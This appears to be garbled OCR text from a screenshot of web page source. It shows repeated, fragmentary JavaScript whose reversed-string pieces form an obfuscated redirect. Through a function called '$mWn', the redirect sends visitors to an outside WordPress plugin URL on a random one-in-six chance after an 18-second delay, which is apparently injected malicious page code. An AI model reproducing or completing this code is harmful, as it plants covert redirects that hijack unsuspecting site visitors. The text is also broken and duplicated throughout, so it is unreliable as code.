
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton.32-5.pdf”